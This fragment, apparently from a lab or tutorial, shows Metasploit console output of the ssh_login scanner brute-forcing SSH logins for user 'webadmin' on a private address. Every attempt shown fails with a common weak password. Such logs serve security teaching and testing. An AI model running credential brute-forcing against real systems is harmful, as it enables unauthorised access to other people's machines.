 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.30.6:22 - Starting bruteforce
[-] 192.168.30.6:22 - Failed: 'webadmin:123456'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.30.6:22 - Failed: 'webadmin:password'
[-] 192.168.30.6:22 - Failed: 'webadmin:letmein'
[-] 192.168.30.6:22 - Failed: 'webadmin:welcome'
[-] 192.168.30.6:22 - Failed: 'webadmin:trustno1'
[-] 192.168.30.6:22 - Failed: 'webadmin:qwerty'
[-] 192.168.30.6:22 - Failed: 'webadmin:abc123'
[-] 192.168.30.6:22 - Failed: 'webadmin:iloveyou'
[-] 192.168.30.6:22 - Failed: 'webadmin:admin'
[-] 192.168.30.6:22 - Failed: 'webadmin:admin1'
[-] 192.168.30.6:22 - Failed: 'webadmin:admin123'
[-] 192.168.30.6:22 - Failed: 'webadmin:pass1234'
[-] 192.168.30.6:22 - Failed: 'webadmin:toor'